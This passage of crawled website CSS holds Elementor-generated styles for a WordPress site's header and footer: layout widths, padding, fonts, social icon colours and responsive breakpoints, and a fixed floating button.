.ue_hamburger_custom_close{font-size:70px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu > div > div{text-align:center;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul > li a{font-size:1.7em;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul li{margin:4px 4px 16px 4px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu ul ul > li a{font-size:0.8em;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu-social-icons a{font-size:17px;}.elementor-262 .elementor-element.elementor-element-84878c7 .ue_menu-social-icons{margin-top:25px;}.elementor-262 .elementor-element.elementor-element-1bbf9b0{width:50%;}.elementor-262 .elementor-element.elementor-element-613d20d{text-align:center;}.elementor-262 .elementor-element.elementor-element-613d20d .wpr-logo-image{max-width:50px;}.elementor-262 .elementor-element.elementor-element-8826bdd{width:25%;}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 18px / 2);}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle i.fa-search:before{font-size:18px;}.elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle i.fa-search, .elementor-262 .elementor-element.elementor-element-16bcbe3 .hfe-search-icon-toggle{width:18px;}}@media(min-width:768px){.elementor-262 .elementor-element.elementor-element-6382df0{width:23%;}.elementor-262 .elementor-element.elementor-element-d4a32fe{width:54%;}.elementor-262 .elementor-element.elementor-element-b389029{width:8%;}.elementor-262 .elementor-element.elementor-element-9d25b92{width:15%;}}@media(max-width:1100px) and (min-width:768px){.elementor-262 .elementor-element.elementor-element-6382df0{width:28%;}.elementor-262 .elementor-element.elementor-element-d4a32fe{width:44%;}.elementor-262 .elementor-element.elementor-element-b389029{width:8%;}.elementor-262 .elementor-element.elementor-element-9d25b92{width:20%;}.elementor-262 .elementor-element.elementor-element-e565233{width:12%;}.elementor-262 .elementor-element.elementor-element-1bbf9b0{width:62%;}}/* Start custom CSS for image, class: .elementor-element-384e63f */.elementor-262 .elementor-element.elementor-element-384e63f {
    position: fixed;
    bottom: 200px; /* Adjust this value to move the button up or down */
    right: 20px; /* Adjust this value to move the button left or right */
    z-index: 9999;
    width: 100px; /* Adjust the size of the image */
    cursor: pointer;
}

.elementor-262 .elementor-element.elementor-element-384e63f:hover {
    opacity: 0.8; /* Add a hover effect */
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://inagro.co.id/wp-content/uploads/elementor/css/post-888.css?ver=1718269758
body_size: 2105
content:
.elementor-888 .elementor-element.elementor-element-906363b > .elementor-container{max-width:1500px;min-height:6vh;}.elementor-888 .elementor-element.elementor-element-906363b:not(.elementor-motion-effects-element-type-background), .elementor-888 .elementor-element.elementor-element-906363b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-bd59b0a );}.elementor-888 .elementor-element.elementor-element-906363b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 20% 2% 20%;}.elementor-888 .elementor-element.elementor-element-906363b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-888 .elementor-element.elementor-element-8675d9f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-888 .elementor-element.elementor-element-8675d9f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-888 .elementor-element.elementor-element-8675d9f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-888 .elementor-element.elementor-element-8675d9f > .elementor-element-populated, .elementor-888 .elementor-element.elementor-element-8675d9f > .elementor-element-populated > .elementor-background-overlay, .elementor-888 .elementor-element.elementor-element-8675d9f > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-888 .elementor-element.elementor-element-8675d9f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-82f8c92 .hfe-site-logo .hfe-site-logo-container img{width:100%;}.elementor-888 .elementor-element.elementor-element-82f8c92 .hfe-site-logo img{max-width:53%;}.elementor-888 .elementor-element.elementor-element-82f8c92 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-888 .elementor-element.elementor-element-82f8c92 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-888 .elementor-element.elementor-element-c21be18 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-888 .elementor-element.elementor-element-2bebc6d{font-family:"Montserrat", Sans-serif;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-ee463c0{font-family:"Montserrat", Sans-serif;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-51e1332 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-888 .elementor-element.elementor-element-a4978a3{font-family:"Montserrat", Sans-serif;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-e2a8a02 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-888 .elementor-element.elementor-element-e2a8a02:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-888 .elementor-element.elementor-element-e2a8a02 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-888 .elementor-element.elementor-element-e2a8a02 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-e2a8a02 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-888 .elementor-element.elementor-element-bf67abf{text-align:right;font-family:"Montserrat", Sans-serif;font-size:0.8em;text-decoration:underline;}.elementor-888 .elementor-element.elementor-element-088ab39 > .elementor-container{max-width:1500px;}.elementor-888 .elementor-element.elementor-element-088ab39:not(.elementor-motion-effects-element-type-background), .elementor-888 .elementor-element.elementor-element-088ab39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-888 .elementor-element.elementor-element-088ab39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 20% 0% 20%;}.elementor-888 .elementor-element.elementor-element-088ab39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-888 .elementor-element.elementor-element-cb24e62{--divider-border-style:solid;--divider-color:#D2D2D2;--divider-border-width:1px;}.elementor-888 .elementor-element.elementor-element-cb24e62 .elementor-divider-separator{width:100%;}.elementor-888 .elementor-element.elementor-element-cb24e62 .elementor-divider{padding-top:4px;padding-bottom:4px;}.elementor-888 .elementor-element.elementor-element-ca8bfb7 > .elementor-container{max-width:1500px;min-height:6vh;}.elementor-888 .elementor-element.elementor-element-ca8bfb7:not(.elementor-motion-effects-element-type-background), .elementor-888 .elementor-element.elementor-element-ca8bfb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-888 .elementor-element.elementor-element-ca8bfb7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 20% 0% 20%;}.elementor-888 .elementor-element.elementor-element-ca8bfb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-888 .elementor-element.elementor-element-efe8dd3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-888 .elementor-element.elementor-element-0614e44{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:500;letter-spacing:0px;word-spacing:0px;}.elementor-888 .elementor-element.elementor-element-0614e44 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-54ba6f5{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:500;letter-spacing:0px;word-spacing:0px;}.elementor-888 .elementor-element.elementor-element-54ba6f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-80b8b3f > .elementor-container{max-width:1500px;min-height:6vh;}.elementor-888 .elementor-element.elementor-element-80b8b3f:not(.elementor-motion-effects-element-type-background), .elementor-888 .elementor-element.elementor-element-80b8b3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-888 .elementor-element.elementor-element-80b8b3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 20% 1% 20%;}.elementor-888 .elementor-element.elementor-element-80b8b3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-888 .elementor-element.elementor-element-2f5b40a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-888 .elementor-element.elementor-element-6d971d8{font-family:"Montserrat", Sans-serif;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-9facc7b{font-family:"Montserrat", Sans-serif;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-8952db4{font-family:"Montserrat", Sans-serif;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-ec2a383{font-family:"Montserrat", Sans-serif;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-b785f83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-888 .elementor-element.elementor-element-7646be0{font-family:"Montserrat", Sans-serif;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-b8abd7a{font-family:"Montserrat", Sans-serif;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-70b4978{font-family:"Montserrat", Sans-serif;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-2c276ec{--divider-border-style:solid;--divider-color:#D2D2D2;--divider-border-width:1px;}.elementor-888 .elementor-element.elementor-element-2c276ec .elementor-divider-separator{width:100%;}.elementor-888 .elementor-element.elementor-element-2c276ec .elementor-divider{padding-top:4px;padding-bottom:4px;}.elementor-888 .elementor-element.elementor-element-89d318b{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:500;letter-spacing:0px;word-spacing:0px;}.elementor-888 .elementor-element.elementor-element-89d318b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-c5de9ea .ekit_social_media{text-align:left;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-f0e3f7d > a{color:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-f0e3f7d > a svg path{stroke:#949494;fill:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-f0e3f7d > a:hover{color:#28284E;background-color:#3B599800;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-f0e3f7d > a:hover svg path{stroke:#28284E;fill:#28284E;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-203b007 > a{color:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-203b007 > a svg path{stroke:#949494;fill:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-203b007 > a:hover{color:#28284E;background-color:#3B599800;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-203b007 > a:hover svg path{stroke:#28284E;fill:#28284E;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-a4fc2ac > a{color:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-a4fc2ac > a svg path{stroke:#949494;fill:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-a4fc2ac > a:hover{color:#28284E;background-color:#3B599800;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-a4fc2ac > a:hover svg path{stroke:#28284E;fill:#28284E;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-20b68cb > a{color:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-20b68cb > a svg path{stroke:#949494;fill:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-20b68cb > a:hover{color:#28284E;background-color:#3B599800;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-20b68cb > a:hover svg path{stroke:#28284E;fill:#28284E;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-db077ad > a{color:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-db077ad > a svg path{stroke:#949494;fill:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-db077ad > a:hover{color:#28284E;background-color:#3B599800;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-db077ad > a:hover svg path{stroke:#28284E;fill:#28284E;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-5833b04 > a{color:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-5833b04 > a svg path{stroke:#949494;fill:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-5833b04 > a:hover{color:#28284E;background-color:#3B599800;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-5833b04 > a:hover svg path{stroke:#28284E;fill:#28284E;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-29475ac > a{color:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-29475ac > a svg path{stroke:#949494;fill:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-29475ac > a:hover{color:#28284E;background-color:#3B599800;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-29475ac > a:hover svg path{stroke:#28284E;fill:#28284E;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-9709e68 > a{color:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-9709e68 > a svg path{stroke:#949494;fill:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-9709e68 > a:hover{color:#28284E;background-color:#3B599800;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-9709e68 > a:hover svg path{stroke:#28284E;fill:#28284E;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-286aa78 > a{color:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-286aa78 > a svg path{stroke:#949494;fill:#949494;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-286aa78 > a:hover{color:#28284E;background-color:#3B599800;}.elementor-888 .elementor-element.elementor-element-c5de9ea .elementor-repeater-item-286aa78 > a:hover svg path{stroke:#28284E;fill:#28284E;}.elementor-888 .elementor-element.elementor-element-c5de9ea .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:54% 54% 54% 54%;width:30px;height:30px;line-height:28px;}.elementor-888 .elementor-element.elementor-element-c5de9ea .ekit_social_media > li{display:inline-block;margin:0px 19px 9px 0px;}.elementor-888 .elementor-element.elementor-element-c5de9ea .ekit_social_media > li > a i{font-size:21px;}.elementor-888 .elementor-element.elementor-element-c5de9ea .ekit_social_media > li > a svg{max-width:21px;}.elementor-888 .elementor-element.elementor-element-2e40b2c > .elementor-container{max-width:1500px;}.elementor-888 .elementor-element.elementor-element-2e40b2c:not(.elementor-motion-effects-element-type-background), .elementor-888 .elementor-element.elementor-element-2e40b2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-888 .elementor-element.elementor-element-2e40b2c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 20% 0% 20%;}.elementor-888 .elementor-element.elementor-element-2e40b2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-888 .elementor-element.elementor-element-7ac9d19 > .elementor-container{max-width:1500px;}.elementor-888 .elementor-element.elementor-element-7ac9d19:not(.elementor-motion-effects-element-type-background), .elementor-888 .elementor-element.elementor-element-7ac9d19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-888 .elementor-element.elementor-element-7ac9d19{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 20% 0% 20%;}.elementor-888 .elementor-element.elementor-element-7ac9d19 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-888 .elementor-element.elementor-element-b39c93c{--divider-border-style:solid;--divider-color:#D2D2D2;--divider-border-width:1px;}.elementor-888 .elementor-element.elementor-element-b39c93c .elementor-divider-separator{width:100%;}.elementor-888 .elementor-element.elementor-element-b39c93c .elementor-divider{padding-top:4px;padding-bottom:4px;}.elementor-888 .elementor-element.elementor-element-5721bd0 > .elementor-container{max-width:1500px;min-height:6vh;}.elementor-888 .elementor-element.elementor-element-5721bd0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-888 .elementor-element.elementor-element-5721bd0:not(.elementor-motion-effects-element-type-background), .elementor-888 .elementor-element.elementor-element-5721bd0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-888 .elementor-element.elementor-element-5721bd0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1% 20% 6% 20%;}.elementor-888 .elementor-element.elementor-element-5721bd0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-888 .elementor-element.elementor-element-ff5a0fd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-888 .elementor-element.elementor-element-ff5a0fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-888 .elementor-element.elementor-element-ff5a0fd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-888 .elementor-element.elementor-element-ff5a0fd > .elementor-element-populated, .elementor-888 .elementor-element.elementor-element-ff5a0fd > .elementor-element-populated > .elementor-background-overlay, .elementor-888 .elementor-element.elementor-element-ff5a0fd > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-888 .elementor-element.elementor-element-ff5a0fd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-c0f162d{font-family:"Montserrat", Sans-serif;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-f524f99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-888 .elementor-element.elementor-element-f524f99:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-888 .elementor-element.elementor-element-f524f99 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-888 .elementor-element.elementor-element-f524f99 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-f524f99 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-888 .elementor-element.elementor-element-aa69753{text-align:right;font-family:"Montserrat", Sans-serif;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-f932e66.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:35px;bottom:76px;}.elementor-888 .elementor-element.elementor-element-f932e66 .wpr-stt-content{color:#FFFFFF;}.elementor-888 .elementor-element.elementor-element-f932e66 .wpr-stt-icon{color:#FFFFFF;font-size:14px;}.elementor-888 .elementor-element.elementor-element-f932e66 .wpr-stt-icon svg{fill:#FFFFFF;width:14px;height:14px;}.elementor-888 .elementor-element.elementor-element-f932e66 .wpr-stt-btn{background-color:var( --e-global-color-6fd6b43 );transition:all  0.1s ease-in-out 0s;padding:15px 15px 15px 15px;border-radius:2px 2px 2px 2px;}.elementor-888 .elementor-element.elementor-element-f932e66 .wpr-stt-btn:hover > .wpr-stt-icon{Color:var( --e-global-color-6fd6b43 );}.elementor-888 .elementor-element.elementor-element-f932e66 .wpr-stt-btn:hover{background-color:#FFFFFF;}:root{--page-title-display:none;}@media(max-width:1100px){.elementor-888 .elementor-element.elementor-element-906363b > .elementor-container{min-height:5vh;}.elementor-888 .elementor-element.elementor-element-906363b{padding:6% 6% 2% 6%;}.elementor-888 .elementor-element.elementor-element-82f8c92 .hfe-site-logo .hfe-site-logo-container img{width:77%;}.elementor-888 .elementor-element.elementor-element-82f8c92 .hfe-site-logo img{max-width:77%;}.elementor-888 .elementor-element.elementor-element-c21be18 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-888 .elementor-element.elementor-element-2bebc6d{font-size:1.4vw;}.elementor-888 .elementor-element.elementor-element-ee463c0{font-size:1.4vw;}.elementor-888 .elementor-element.elementor-element-51e1332 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-888 .elementor-element.elementor-element-a4978a3{font-size:1.4vw;}.elementor-888 .elementor-element.elementor-element-bf67abf{font-size:1.4vw;}.elementor-888 .elementor-element.elementor-element-088ab39{padding:0% 6% 0% 6%;}.elementor-888 .elementor-element.elementor-element-ca8bfb7 > .elementor-container{min-height:2vh;}.elementor-888 .elementor-element.elementor-element-ca8bfb7{padding:1% 6% 1% 6%;}.elementor-888 .elementor-element.elementor-element-0614e44{font-size:1.1em;}.elementor-888 .elementor-element.elementor-element-54ba6f5{font-size:1.1em;}.elementor-888 .elementor-element.elementor-element-80b8b3f > .elementor-container{min-height:0vh;}.elementor-888 .elementor-element.elementor-element-80b8b3f{padding:0% 6% 2% 6%;}.elementor-888 .elementor-element.elementor-element-6d971d8{font-size:1.4vw;}.elementor-888 .elementor-element.elementor-element-9facc7b{font-size:1.4vw;}.elementor-888 .elementor-element.elementor-element-8952db4{font-size:1.4vw;}.elementor-888 .elementor-element.elementor-element-ec2a383{font-size:1.4vw;}.elementor-888 .elementor-element.elementor-element-7646be0{font-size:1.4vw;}.elementor-888 .elementor-element.elementor-element-b8abd7a{font-size:1.4vw;}.elementor-888 .elementor-element.elementor-element-70b4978{font-size:1.4vw;}.elementor-888 .elementor-element.elementor-element-89d318b{font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-c5de9ea .ekit_social_media > li{margin:0px 8px 0px 0px;}.elementor-888 .elementor-element.elementor-element-c5de9ea .ekit_social_media > li > a i{font-size:19px;}.elementor-888 .elementor-element.elementor-element-c5de9ea .ekit_social_media > li > a svg{max-width:19px;}.elementor-888 .elementor-element.elementor-element-2e40b2c{padding:0% 6% 0% 6%;}.elementor-888 .elementor-element.elementor-element-7ac9d19{padding:0% 6% 0% 6%;}.elementor-888 .elementor-element.elementor-element-5721bd0 > .elementor-container{min-height:5vh;}.elementor-888 .elementor-element.elementor-element-5721bd0{padding:2% 6% 4% 6%;}.elementor-888 .elementor-element.elementor-element-c0f162d{font-size:1.4vw;}.elementor-888 .elementor-element.elementor-element-aa69753{font-size:1.4vw;}}@media(max-width:767px){.elementor-888 .elementor-element.elementor-element-906363b > .elementor-container{min-height:5vh;}.elementor-888 .elementor-element.elementor-element-906363b{padding:10% 10% 6% 10%;}.elementor-888 .elementor-element.elementor-element-82f8c92 .hfe-site-logo .hfe-site-logo-container img{width:35%;}.elementor-888 .elementor-element.elementor-element-82f8c92 .hfe-site-logo img{max-width:82%;}.elementor-888 .elementor-element.elementor-element-82f8c92 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-888 .elementor-element.elementor-element-2bebc6d{font-size:0.9em;}.elementor-888 .elementor-element.elementor-element-2bebc6d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-ee463c0{font-size:0.9em;}.elementor-888 .elementor-element.elementor-element-ee463c0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-a4978a3{font-size:0.9em;}.elementor-888 .elementor-element.elementor-element-a4978a3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-bf67abf{text-align:left;font-size:0.9em;}.elementor-888 .elementor-element.elementor-element-cb24e62 .elementor-divider-separator{width:93%;margin:0 auto;margin-center:0;}.elementor-888 .elementor-element.elementor-element-cb24e62 .elementor-divider{text-align:center;}.elementor-888 .elementor-element.elementor-element-ca8bfb7 > .elementor-container{min-height:5vh;}.elementor-888 .elementor-element.elementor-element-ca8bfb7{padding:3% 10% 0% 10%;}.elementor-888 .elementor-element.elementor-element-0614e44{font-size:1.1em;}.elementor-888 .elementor-element.elementor-element-54ba6f5{font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-80b8b3f > .elementor-container{min-height:5vh;}.elementor-888 .elementor-element.elementor-element-80b8b3f{padding:0% 10% 4% 10%;}.elementor-888 .elementor-element.elementor-element-6d971d8{font-size:0.9em;}.elementor-888 .elementor-element.elementor-element-6d971d8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-9facc7b{font-size:0.9em;}.elementor-888 .elementor-element.elementor-element-9facc7b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-8952db4{font-size:0.9em;}.elementor-888 .elementor-element.elementor-element-8952db4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-ec2a383{font-size:0.9em;}.elementor-888 .elementor-element.elementor-element-ec2a383 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-b785f83 > .elementor-element-populated{margin:0% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-888 .elementor-element.elementor-element-7646be0{font-size:0.9em;}.elementor-888 .elementor-element.elementor-element-7646be0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-b8abd7a{font-size:0.9em;}.elementor-888 .elementor-element.elementor-element-b8abd7a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-70b4978{font-size:0.9em;}.elementor-888 .elementor-element.elementor-element-70b4978 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-e461ab1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-888 .elementor-element.elementor-element-e461ab1 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-888 .elementor-element.elementor-element-2c276ec .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-888 .elementor-element.elementor-element-2c276ec .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px;}.elementor-888 .elementor-element.elementor-element-89d318b{font-size:1.1em;}.elementor-888 .elementor-element.elementor-element-c5de9ea .ekit_social_media > li > a{text-align:center;}.elementor-888 .elementor-element.elementor-element-c5de9ea .ekit_social_media > li{margin:0px 19px 3px 5px;}.elementor-888 .elementor-element.elementor-element-b39c93c .elementor-divider-separator{width:93%;margin:0 auto;margin-center:0;}.elementor-888 .elementor-element.elementor-element-b39c93c .elementor-divider{text-align:center;}.elementor-888 .elementor-element.elementor-element-5721bd0 > .elementor-container{min-height:6vh;}.elementor-888 .elementor-element.elementor-element-5721bd0{padding:2% 8% 20% 8%;}.elementor-888 .elementor-element.elementor-element-c0f162d{text-align:center;font-size:0.9em;}.elementor-888 .elementor-element.elementor-element-c0f162d > .elementor-widget-container{margin:0px 0px 13px 0px;padding:0px 0px 0px 0px;}.elementor-888 .elementor-element.elementor-element-aa69753{text-align:center;font-size:0.8em;}.elementor-888 .elementor-element.elementor-element-aa69753 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-888 .elementor-element.elementor-element-8675d9f{width:18%;}.elementor-888 .elementor-element.elementor-element-c21be18{width:26%;}.elementor-888 .elementor-element.elementor-element-51e1332{width:27.042%;}.elementor-888 .elementor-element.elementor-element-e2a8a02{width:17.477%;}.elementor-888 .elementor-element.elementor-element-773a545{width:11.465%;}.elementor-888 .elementor-element.elementor-element-efe8dd3{width:18%;}.elementor-888 .elementor-element.elementor-element-6605951{width:26%;}.elementor-888 .elementor-element.elementor-element-9e5929f{width:55.664%;}.elementor-888 .elementor-element.elementor-element-2f5b40a{width:18%;}.elementor-888 .elementor-element.elementor-element-b785f83{width:26%;}.elementor-888 .elementor-element.elementor-element-e461ab1{width:55.664%;}.elementor-888 .elementor-element.elementor-element-ff5a0fd{width:54.408%;}.elementor-888 .elementor-element.elementor-element-f524f99{width:45.456%;}}@media(max-width:1100px) and (min-width:768px){.elementor-888 .elementor-element.elementor-element-8675d9f{width:25%;}.elementor-888 .elementor-element.elementor-element-c21be18{width:31%;}.elementor-888 .elementor-element.elementor-element-51e1332{width:24%;}.elementor-888 .elementor-element.elementor-element-e2a8a02{width:16%;}.elementor-888 